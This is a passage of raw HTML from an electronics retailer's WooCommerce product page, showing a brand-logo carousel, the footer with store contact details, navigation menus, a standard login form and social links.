									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/victsing/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yanmai/" title="Yanmai" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/boya/" title="Boya" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/boya.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/manhattan/" title="Manhattan" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/manhattan.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/sades/" title="Sades" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/rapoo/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/sony/" title="Sony" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sony.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onten/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/forev/" title="Forev" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/genius/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/imice/" title="iMICE" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/remax/" title="Remax" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/remaxx.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/avantree/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/marvo/" title="Marvo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/marvo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/spirit-of-gamer/" title="Spirit Of Gamer" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/spiritofgamer.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onikuma/" title="Onikuma" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aula/" title="Aula" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/fantech/" title="Fantech" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/kotion-each/" title="Kotion Each" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kotoneach.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ncs/" title="NCS" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/ncs.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/techno-zone/" title="Techno Zone" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/2b/" title="2B" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/2b.png" srcset="" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5dea44e43f" /><input type="hidden" name="_wp_http_referer" value="/product/techno-zone-k49-gaming-headphone/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
